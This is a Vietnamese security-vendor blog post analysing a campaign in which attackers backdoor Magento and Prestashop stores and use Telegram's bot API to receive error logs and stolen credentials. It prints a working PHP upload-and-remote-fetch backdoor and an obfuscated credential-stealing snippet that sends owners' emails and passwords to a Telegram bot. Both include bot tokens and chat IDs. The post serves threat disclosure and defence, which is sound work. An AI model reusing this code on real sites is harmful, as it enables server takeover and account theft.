Gần đây, các kỹ sư bảo mật của chúng tôi đã phát hiện ra một chiến dịch phần mềm độc hại qua điện tín đang diễn ra rầm rộ nơi tin tặc đang tận dụng dịch vụ nhắn tin mã hóa được sử dụng rộng rãi ‘Telegram’ để nhận nhật ký lỗi từ chiến dịch phần mềm độc hại của họ cũng như thông tin nhạy cảm từ các trang web bị tấn công.

Nhật ký lỗi hoặc thông tin nhạy cảm đang được gửi đến tin tặc qua Telegram là để kiểm tra xem phần mềm độc hại của họ có được đưa vào trang web thành công hay không và trong một trường hợp khác, nếu phần mềm độc hại được gửi thành công thì họ sẽ gửi thông tin nhạy cảm của các nạn nhân đến một số hoặc kênh điện tín cụ thể. Các cửa hàng Magento, Prestashop và WooCommerce vẫn là mục tiêu hàng đầu của chiến dịch hack này.

Một số lượng lớn các trang web đang được nhắm mục tiêu

Với tư cách là nhà cung cấp bảo mật, chúng tôi liên tục theo dõi các mối đe dọa mạng mới nhất và các chiến dịch phần mềm độc hại làm gián đoạn hoạt động kinh doanh hàng ngày. Trong chiến dịch phần mềm độc hại qua điện tín này, chúng tôi đã thấy một số lượng lớn Magneto, Prestashop, WooCommerce và các CMS khác được nhắm mục tiêu.

Thông thường, khi tin tặc xâm nhập vào các trang web và lấy thông tin thẻ tín dụng hoặc bất kỳ dữ liệu nhạy cảm nào khác - chúng thực hiện lệnh gọi API đến máy chủ của chúng hoặc gửi thông tin đến email của chúng.

Nhưng trong trường hợp này, thay vì thực hiện các cuộc gọi API hoặc gửi dữ liệu bị đánh cắp đến một địa chỉ email cụ thể, các tác nhân đe dọa sẽ gửi dữ liệu đó qua Telegram’s API tới một số điện tín / ID / kênh nhất định. Điều này là để tránh truy tìm IP của máy chủ hoặc đang đưa vào danh sách đen và lấy nhật ký lỗi hoặc dữ liệu bị tấn công thông qua phương tiện Telegram được bảo mật.

Tin tặc thu thập nhật ký lỗi của phần mềm độc hại từ các trang web Magento

Trong quá trình phân tích chiến dịch phần mềm độc hại qua điện tín này, nhóm nghiên cứu của chúng tôi do Ananda Krishna dẫn đầu đã phát hiện ra rằng tin tặc đang tích cực đưa các tập lệnh shell vào các trang web dựa trên Magento để tải lên các tệp không bị hạn chế hoặc lấy cắp thông tin nhạy cảm. Nếu bất kỳ lỗi nào xảy ra trong quá trình trồng phần mềm độc hại, thì lỗi đó sẽ được gửi đến số điện tín / kênh của tin tặc để gỡ lỗi.

Blog có liên quan - Khắc phục sự cố cửa hàng Magento bị tấn công

Sau khi điều tra sâu hơn, các nhà nghiên cứu của chúng tôi phát hiện ra rằng tin tặc đã tạo ra các cửa hậu độc hại trong trang web cho phép chúng tạo và thực thi mã tệp. Tin tặc có thể gửi bất kỳ URL tùy ý nào đến tập lệnh cửa hậu, sau đó sẽ tải xuống tệp từ URL và lưu nó trên máy chủ bị xâm phạm. Ở mỗi bước của quy trình này, hoặc trong trường hợp có lỗi - tập lệnh cửa hậu này sẽ gửi các bản cập nhật theo thời gian thực cho tin tặc thông qua một tin nhắn Telegram.

Tin tặc đã gửi tên của tệp độc hại trong $_POST[‘name’] biến và URL của tệp độc hại trong $_POST[‘content’] biến.

Dưới đây là một ví dụ về tập lệnh độc hại (được gắn cờ bởi trình quét phần mềm độc hại của chúng tôi) mà chúng tôi tìm thấy trong một trang web bị xâm phạm mà chúng tôi đã quét:

Tin tặc gửi một yêu cầu với $_POST[‘name’] = evil.php and $_POST[‘content’] = example.com/moreMaliciousCode.txt . Sau đó, tập lệnh backdoor tạo một tệp có tên là evil.php trên máy chủ với nội dung tệp được tìm thấy trong example.com/moreMaliciousCode.txt. Sau đó, tin tặc truy cập vào compromised-site.com/evil.php để thực thi mã xấu.

Trên một số trang web, chúng tôi thấy rằng tin tặc đã sử dụng tập lệnh cửa hậu này để tạo tập lệnh “Trình quản lý tệp” hoặc các công cụ quản trị cơ sở dữ liệu như “Adminer”. Các công cụ như vậy cho phép họ xem / chỉnh sửa / xóa tất cả các tệp trên máy chủ của bạn và cũng có quyền truy cập đầy đủ vào cơ sở dữ liệu của trang web chứa thông tin nhận dạng cá nhân nhạy cảm (PII) như mật khẩu, địa chỉ email, số thẻ tín dụng, v.v.

Đoạn mã của mã độc hại:

<?php

try{

if($_POST['action']=="wp_ajax_try_2020_v2"){

if(!empty ($_FILES['file']) and md5(md5(md5($_POST['token_admin'])))=="7ccda4acaa2341a049350d96fe88393b"){

if(function_exists("move_uploaded_file")){

@move_uploaded_file($_FILES['file']['tmp_name'],"../".$_FILES['file']['name']);

echo " file name : ".$_FILES['file']['name'];

}else{

die("no move_upload_file");

}

}else{

die(0);

}

exit();

}

if($_POST['action']=="wp_ajax_try_2020_v3"){

if(!empty ($_POST['content']) and md5(md5(md5($_POST['token_admin'])))=="7ccda4acaa2341a049350d96fe88393b"){

if(function_exists("file_get_contents")){

$html=file_get_contents($_POST['content']);

$save=fopen($_POST['name'],"w");

fwrite($save,$html);

fclose($save);

}else{

die("no file_get_contents");

}

}else{

die(0);

}

exit();

}

}catch (Exception $e) {

if(function_exists("file_get_contents")){

try{

file_get_contents("https://api.telegram.org/bot1234572065:AAGxojnCQEsIMuofDuQHaM-8wnM2VkYOMO4/sendMessage?chat_id=1110165405&text=" . urlencode($_SERVER['REMOTE_ADDR']." error wp")."" );

file_get_contents("https://api.telegram.org/bot1234572065:AAGxojnCQEsIMuofDuQHaM-8wnM2VkYOMO4/sendMessage?chat_id=1110165405&text=" . urlencode($e)."" );

}catch (Exception $e2) {}

}

}

?>Tin tặc đánh cắp thông tin từ các trang web Prestashop

Tương tự như các trang web Magento, tin tặc cũng đang nhắm mục tiêu các trang web Prestashop và tận dụng Telegram API để gửi thông tin nhạy cảm bị đánh cắp của chủ sở hữu trang web tới số / kênh Telegram của họ.



Trong trường hợp này, các nhà nghiên cứu của chúng tôi đã thấy tin tặc bỏ qua chức năng được triển khai để lấy thông tin chi tiết về khách hàng qua email trong classes/Customer.php và đặt mã độc hại của họ để gửi địa chỉ email và mật khẩu của chủ sở hữu trang web tới số / kênh Telegram.

Nhóm tấn công được cho là có tên B4JAT4X (như đã đề cập trong mẫu mã bên dưới):

if(isset($passwd)){

$passwordbaja=$passwd;

}elseif(isset($plaintextPassword)){

$passwordbaja=$plaintextPassword;

}

$djskfhsdfdjknjksnfjksfds = "------+| [ B" . "4" . "J" . "A" . "T" . "4" . "X ] |+-----\n";

$djskfhsdfdjknjksnfjksfds .= $email.":".$passwordbaja.":".$_SERVER['REMOTE_ADDR'].":".$_SERVER['SERVER_NAME']."\n";

file_get_contents("https://"."ap"."i".".tel"."egr"."am".".org"."/bot1"."211"."998273".":AAHft2yajX"."qGoX3y_"."K3lfPernQ"."DPbtspu3g"."/sendMessa"."ge?chat_id="."11101654"."05&text=" .

urlencode($djskfhsdfdjknjksnfjksfds)."" );Điều này có thể dẫn đến việc chủ sở hữu trang Prestashop bị đánh cắp thông tin khách hàng nhạy cảm của họ nếu họ lưu trữ thông tin thẻ tín dụng của người dùng trên trang Prestashop của họ. Một tin tặc có thể chỉ cần đăng nhập vào trang web của nạn nhân bằng mật khẩu của họ và xem tất cả thông tin.

Những thách thức về bảo mật web

Khi bối cảnh mối đe dọa mạng mở rộng thêm một bước nữa đối với sự gián đoạn Internet, các tin tặc đang tích cực tìm ra các kỹ thuật mới như thế này để hạ gục hoạt động kinh doanh trực tuyến của họ. Nếu công ty của bạn bị ảnh hưởng do một cuộc tấn công mạng như thế này thì công ty cũng có thể vi phạm PII và vi phạm GDPR.

Đầu tháng này, Malwarebytes cũng đã phát hiện ra một trình duyệt web đánh cắp dữ liệu tín dụng từ các trang web và gửi cho tin tặc thông qua Telegram messenger.

Để bảo vệ các trang web của bạn chống lại chiến dịch phần mềm độc hại telegram này, bạn nên chặn tất cả các kết nối với Telegram ở cấp độ mạng hoặc sử dụng tường lửa ứng dụng web để đảm bảo trang web của bạn được bảo vệ tốt trước các cuộc tấn công như vậy và không cho phép bất kỳ tin tặc nào đánh cắp dữ liệu nhạy cảm của bạn.

Nếu bạn đang sử dụng tường lửa ứng dụng của Astra thì bạn đã được bảo vệ khỏi cuộc tấn công này cũng như các cuộc tấn công mạng và lỗ hổng bảo mật khác như SQLi, XSS, CSRF, LFI, RFI, hack thẻ tín dụng, spam, bot xấu, v.v.

Hơn nữa, máy quét phần mềm độc hại được hỗ trợ bởi công nghệ máy học của Astra có thể tự động quét trang web thường xuyên và gắn cờ tất cả các yếu tố và diễn biến ngoại lai trong một trang web. Điều này bao gồm việc bổ sung các tệp độc hại mới hoặc sửa đổi các tệp hiện có. Với tính năng 'Xem sự khác biệt của tệp' của trình quét phần mềm độc hại của Astra, bạn có thể xem lại tất cả các thay đổi từ bên trong trang tổng quan và thậm chí xóa các tệp độc hại chỉ bằng một lần nhấp vào nút.

Các chuyên gia bảo mật từ lâu đã khuyến nghị quét phần mềm độc hại thường xuyên như một biện pháp bảo mật quan trọng để đảm bảo an toàn cho các trang web.